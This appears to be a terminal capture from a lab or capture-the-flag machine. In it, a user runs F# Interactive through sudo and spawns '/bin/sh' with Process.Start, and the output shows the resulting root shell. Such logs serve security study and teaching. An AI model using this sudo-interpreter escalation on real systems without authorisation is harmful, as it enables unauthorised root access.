 [developer@bagel tmp]$ sudo /usr/bin/dotnet fsi
Welcome to .NET 6.0!
---------------------
SDK Version: 6.0.113
----------------
Installed an ASP.NET Core HTTPS development certificate.
To trust the certificate run 'dotnet dev-certs https --trust' (Windows and macOS only).
Learn about HTTPS: https://aka.ms/dotnet-https
----------------
Write your first app: https://aka.ms/dotnet-hello-world
Find out what's new: https://aka.ms/dotnet-whats-new
Explore documentation: https://aka.ms/dotnet-docs
Report issues and find source on GitHub: https://github.com/dotnet/core
Use 'dotnet --help' to see available commands or visit: https://aka.ms/dotnet-cli
--------------------------------------------------------------------------------------
Microsoft (R) F# Interactive version 12.0.0.0 for F# 6.0
Copyright (c) Microsoft Corporation. All Rights Reserved.
For help type #help;;
> System.Diagnostics.Process.Start("/bin/sh").WaitForExit();;
sh-5.2# id
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
sh-5.2#